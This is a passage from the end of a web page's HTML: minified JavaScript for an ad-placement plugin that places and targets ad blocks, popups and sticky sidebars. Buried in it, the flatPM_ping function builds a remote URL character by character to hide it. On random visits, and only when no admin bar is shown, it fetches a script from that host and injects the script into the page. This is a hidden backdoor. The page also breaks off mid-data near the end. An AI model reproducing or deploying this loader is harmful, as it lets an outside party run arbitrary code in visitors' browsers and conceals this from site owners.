Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
